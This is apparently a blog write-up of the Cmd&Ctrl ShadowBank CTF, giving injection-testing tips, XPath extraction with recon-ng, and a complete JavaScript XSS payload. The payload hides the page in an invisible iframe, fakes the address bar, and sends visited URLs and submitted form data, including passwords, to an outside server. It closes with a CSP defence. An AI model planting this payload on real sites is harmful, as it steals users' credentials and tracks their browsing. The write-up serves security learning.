Goal of this page
You won't have a walkthrough of the Cmd&Ctrl ShadowBank CTF here. Instead, I'll focus on some stuff I have learnt during this CTF: Xpath exploit with recon-ng and XSS exploits to spy on the website users.
Caught Flags
Points: 11020 (all 48 done + some additionnal secrets); Rank: 2nd / 100+
I actually caught all auto-scoring flags in this CTF, along with some hidden flags which are the pretty interesting ones (tho they look very arbitrarily attributed). So, for auto-scoring flags, I won't gove you a step-by-step tutoriel to find them. Instead, I advise you to:
- Look into the whole website, including source codes, to find hidden (in code or visually) stuff (and use online decoders if you're stuck with encrypted things)
- Don't be a normal user: read all the webpage, on every webpage (you'll gather useful clues)
-
Try SQL injection payloads on every field, including hidden ones
And try different types of SQLi (stacked queries, UNION based, blind WHERE, time based,...) as you're supposed to be able to gather some "hidden flags" by showing some of these manual payloads to the support - INSERT, UPDATE, DELETE, DROP stuff using these SQLi to get some auto-score, as some SQLi won't be credited unless you exploit them in a specific expected way
- Tamper with every parameter, in forms and in URLs too, on every page, because almost all can score a flag; try negative values, 0 values, non-int values, string values, empty values, etc
-
Try XSS payloads in every field, including hidden ones too;
here,
alert(1)is enough - Learn XPath and XPath injections
- Play a lot with the uploading file feature as it contains some neat flags, and keep on trying until you find some uploads that could lead to RCE (if the CmdCtrl team had allowed the file to be run afterward)
With these, I think you would be able to score everything like I did, so, I would agree with the quote
"If you're scoring everything/are first in a CTF, then you're in the wrong CTF room"
:
I don't think I've learnt a lot with these scoring flags in that CTF, as you would probably not either
if you've already done, say,
the PortSwigger "Beginner" labs
.
Hidden flags
So the interesting stuff actually started with the "hidden flags", which are bonus points the support might give you depending on what you tell them/what you found. This is where I actually learnt stuff and gathered some nice XSS payload.
XPath exploitation using recon-ng
First hidden flag: using the XPath injection vulnerability to retrieve all the content of an XML file. To illustrate this, you can see this PHP example of a vulnerable page containing a XPath injection . The techniques shown in this PHP file allows you to retrieve all content (including the node's name) of an XML file. But doing so manually is a huge pain, so, here comes recon-ng which is part of the Kali distribution.
recon-ng and install xpath module (if missing)

The example is available here (requires PHP with DOMDocument support).
XSS spying payload
Another neat thing with this CTF was the way I exploited the XSS.
A lot of websites have either reflected or stored XSS, stored being usually the most harmful ones
(because it can affect any user) while reflected are harder to exploit on victims
(because you must make them click a link).
So, let's say we have a XSS (stored or reflected), how can we exploit it?
Often, a XSS demo shows only an alert box with a dumb value, say "XSS" or "1".
More advanced demo shows a cookie exfiltration, but,
this would not be doable if the cookie is "HttpOnly" flagged.
Now, say a XSS happens on a page that does not require to be logged in and has no login form
(the form is on another page): how can you exploit this to take over victims account?
The answer is: using iframes a Javascript History API!

<script>(() => {
if (window.parent !== window) { return; }
const b = document.querySelector('body');
b.setAttribute('style', 'width:100vw;height:100vh;margin:0;overflow:hidden;');
document.querySelector('html').setAttribute('style', b.getAttribute('style'));
b.innerHTML = '<iframe style="border:none;width:100vw;height:100vh;margin:0;padding:0;overflow:auto;"></iframe>';
const ifr = document.querySelector('iframe');
ifr.addEventListener('load', () => {
window.history.pushState({}, ifr.contentDocument.title, ifr.contentDocument.location.href);

fetch("https://blog.reinom.com/hackerone/spy-nav?to=" + encodeURIComponent(ifr.contentDocument.location.href));
ifr.contentDocument.querySelectorAll('form')
.forEach(f => f.addEventListener('submit', e => {
const dat = new FormData(f);
const qs = Array.from(dat.entries())
.map(e => encodeURIComponent(e[0]) + "=" + encodeURIComponent(e[1]))
.join("&");
fetch("https://blog.reinom.com/hackerone/spy-qs?" + qs);
}));
});
ifr.setAttribute('src', document.location.href);
})();
</script>
This payload will replace the body of the page with an iframe that is showing the current URI document. The stylings are made so that user will not be able to notice the iframe. The URI displayed by the browser is changed while the user browses inside the iframe, making the iframe even more unnoticeable. And when user sends a form inside this iframe, its content is submitted to a C&C server, allowing you to spy on the user! This way, when user enters infos in the login form inside this iframe, you can exfiltrate their password! Same happens on every navigation inside the iframe: you actually have full control over all webpages the user will visit from inside this iframe. If they click an external link in that iframe, it will also persist, but thanks to SOP (same origin policy), you will actually not be able to read all infos in the iframe.
The demo website is downloadable here (requires PHP with sessions and file writing support)




This can be prevented with proper Content Security Policy, like
Content-Security-Policy: default 'self' which forbids inline javascript, and also forbids fetch requests to another domain
(so you cannot exfiltrate data). Stricter 'none' rules can also be used.
Always set the most possibly restrictive CSP to your websites: it will be a nice defense in depth protection against (XSS) exploits.